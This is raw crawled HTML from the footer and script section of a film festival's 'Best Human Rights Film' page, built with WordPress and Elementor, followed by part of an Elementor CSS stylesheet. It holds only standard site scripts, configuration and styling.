						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15bfbc2" data-id="15bfbc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b247f26 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b247f26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3cb7a0" data-id="a3cb7a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c67daf elementor-widget elementor-widget-image" data-id="6c67daf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mdiff.net">
							<img fetchpriority="high" width="702" height="130" src="https://mdiff.net/wp-content/uploads/2021/08/Group-38-1.png" class="attachment-full size-full wp-image-257" alt="" srcset="https://mdiff.net/wp-content/uploads/2021/08/Group-38-1.png 702w, https://mdiff.net/wp-content/uploads/2021/08/Group-38-1-300x56.png 300w" sizes="(max-width: 702px) 100vw, 702px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d0b00e3 e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d0b00e3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4626af5" href="https://www.facebook.com/profile.php?id=100083238493680" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8dcf56b" href="https://instagram.com/mdiff_21?igshid=YmMyMTA2M2Y=" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-26b43f3" href="https://twitter.com/MDIFF21" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ecfabea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecfabea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0a5f646" data-id="0a5f646" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-831ddcc elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="831ddcc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-831ddcc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15657"><a href="https://mdiff.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15418"><a href="https://mdiff.net/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13788"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13787"><a href="https://mdiff.net/gallery/" class="elementor-item">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13786"><a href="https://mdiff.net/inspire-empower/" class="elementor-item">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15419"><a href="https://mdiff.net/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-831ddcc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15657"><a href="https://mdiff.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15418"><a href="https://mdiff.net/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13788"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13787"><a href="https://mdiff.net/gallery/" class="elementor-item" tabindex="-1">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13786"><a href="https://mdiff.net/inspire-empower/" class="elementor-item" tabindex="-1">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15419"><a href="https://mdiff.net/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab52e1a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="ab52e1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d02eaec" data-id="d02eaec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfc5fb4 elementor-widget elementor-widget-heading" data-id="dfc5fb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright © 2021 - 2024 Multi Dimension Independent Film Festival</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6bc214b elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6bc214b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-98ced32" data-id="98ced32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cf1b9d elementor-widget elementor-widget-heading" data-id="1cf1b9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright © 2021 - 2022 Multi Dimension Independent Film Festival</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f5065d" data-id="6f5065d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e30e932 elementor-widget elementor-widget-heading" data-id="e30e932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Design &amp; Developed by <a href="https://semboat.com/"><u>Semboat Technology.</u></a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://mdiff.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/seriously-simple-podcasting/assets/js/castos-player.min.js?ver=3.14.0" id="ssp-castos-player-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://mdiff.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/mdiff.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mdiff.net\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/mdiff.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5c21a042f1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3253,"title":"Best%20Human%20Rights%20Film%20-%20Multi%20Dimension%20Independent%20Film%20Festival","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://mdiff.net/wp-admin/admin-ajax.php","nonce":"9f8e7899de","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://mdiff.net/best-human-rights-film/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.0.9" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.29.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mdiff.net\/wp-admin\/admin-ajax.php","nonce":"a47e1b8f95","urls":{"assets":"https:\/\/mdiff.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mdiff.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mdiff.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mdiff.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mdiff.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>var localize ={"ajaxurl":"https:\/\/mdiff.net\/wp-admin\/admin-ajax.php","nonce":"9f8e7899de","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/mdiff.net\/best-human-rights-film\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">window.setTimeout(function (){
  jQuery(window).scroll(function(){
  	var dx = jQuery(window).scrollTop();
	  if (dx > 200) {
	    jQuery("#menu02").addClass('menu02back');
	  }

	  else{
		  jQuery("#menu02").removeClass('menu02back');
	  };
  });
}, 100);;</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a39d65b5799b4df09343ea14b0a67ec0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 15:54:01 -->

--- FILE ---
content_type: text/css
request_url: https://mdiff.net/wp-content/uploads/elementor/css/post-38.css?ver=1768506938
body_size: 854
content:
.elementor-38 .elementor-element.elementor-element-6ab69168 > .elementor-container{max-width:1170px;min-height:70px;}.elementor-38 .elementor-element.elementor-element-6ab69168{margin-top:0px;margin-bottom:-70px;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-1e8e809c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-1e8e809c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-38 .elementor-element.elementor-element-24cac08{width:initial;max-width:initial;align-self:center;text-align:left;}.elementor-38 .elementor-element.elementor-element-24cac08 img{width:100%;max-width:236px;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-6c08fc46.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-6c08fc46.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-6c08fc46.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38 .elementor-element.elementor-element-1294d7a3{width:initial;max-width:initial;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38 .elementor-element.elementor-element-1294d7a3 .elementor-menu-toggle{margin:0 auto;}.elementor-38 .elementor-element.elementor-element-1294d7a3 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;text-transform:capitalize;}.elementor-38 .elementor-element.elementor-element-1294d7a3 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:12px;padding-right:12px;padding-top:2px;padding-bottom:2px;}.elementor-38 .elementor-element.elementor-element-1294d7a3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38 .elementor-element.elementor-element-1294d7a3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38 .elementor-element.elementor-element-1294d7a3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38 .elementor-element.elementor-element-1294d7a3 .elementor-nav-menu--main .elementor-item:focus{color:#D3A33D;fill:#D3A33D;}.elementor-38 .elementor-element.elementor-element-1294d7a3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-b275727:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-b275727 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F0903;}.elementor-38 .elementor-element.elementor-element-b275727 > .elementor-container{max-width:1170px;min-height:70px;}.elementor-38 .elementor-element.elementor-element-b275727{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-70px;}.elementor-38 .elementor-element.elementor-element-b275727 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-d82af77.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-d82af77.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-925256a{width:initial;max-width:initial;align-self:center;text-align:left;}.elementor-38 .elementor-element.elementor-element-925256a img{width:100%;max-width:236px;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-3278556.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-3278556.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-3278556.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-38 .elementor-element.elementor-element-e9d28e3{width:initial;max-width:initial;align-self:center;}.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-menu-toggle{margin:0 auto;}.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown a, .elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-menu-toggle{color:var( --e-global-color-749a7a4 );fill:var( --e-global-color-749a7a4 );}.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown a:hover,
					.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown a:focus,
					.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-menu-toggle:hover,
